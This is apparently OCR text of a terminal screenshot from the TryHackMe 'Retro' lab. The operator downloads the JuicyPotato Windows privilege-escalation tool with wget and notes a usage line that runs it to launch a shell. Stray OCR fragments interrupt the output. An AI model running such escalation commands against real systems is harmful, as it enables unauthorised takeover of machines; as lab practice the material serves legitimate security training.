 Applications Places System Sun Aug 16, 20:24
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
#cd retro/
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
--2020-08-16 20:21:04-- https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
Resolving github.com (github.com)... 140.82.113.3
Connecting to github.com (github.com)|140.82.113.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github-production-release-asset-2e65be.s3.amazonaws.com/142582717/538c8db8-9c94-11e8-84e5-46a5d9473358?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credenti
al=AKIAIWNJYAX4CSVEH53A%2F20200817%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20200817T002105Z&X-Amz-Expires=300&X-Amz-Signature=f405d43cc691b8470f09e0025a45c630608ba3b
306eb03865620e40db2e62b4e&X-Amz-SignedHeaders=host&actor_id=0&repo_id=142582717&response-content-disposition=attachment%3B%20filename%3DJuicyPotato.exe&response-content
-type=application%2Foctet-stream [following]
--2020-08-16 20:21:05-- https://github-production-release-asset-2e65be.s3.amazonaws.com/142582717/538c8db8-9c94-11e8-84e5-46a5d9473358?X-Amz-Algorithm=AWS4-HMAC-SHA256
&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20200817%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20200817T002105Z&X-Amz-Expires=300&X-Amz-Signature=f405d43cc691b8470f09e002
5a45c630608ba3b306eb03865620e40db2e62b4e&X-Amz-SignedHeaders=host&actor_id=0&repo_id=142582717&response-content-disposition=attachment%3B%20filename%3DJuicyPotato.exe&r
esponse-content-type=application%2Foctet-stream
Resolving github-production-release-asset-2e65be.s3.amazonaws.com (github-production-release-asset-2e65be.s3.amazonaws.com)... 54.231.114.195
Connecting to github-production-release-asset-2e65be.s3.amazonaws.com (github-production-release-asset-2e65be.s3.amazonaws.com)|54.231.114.195|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 347648 (340K) [application/octet-stream]
Saving to: ‘JuicyPotato.exe’
-z only test CLSID and print token's user
JuicyPotato.exe 100%[=====================================================================================>] 339.50K 1.25MB/s in 0.3s
Example
2020-08-16 20:21:05 (1.25 MB/s) - ‘JuicyPotato.exe’ saved [347648/347648]
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#ls
JuicyPotato.exe pass.txt shell.ps1
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#nano usage.txt
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#cat usage.txt
JuicyPotato.exe -l 443 -p {shell.exe} -t *
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] GitHub - ohpe/juicy-pot...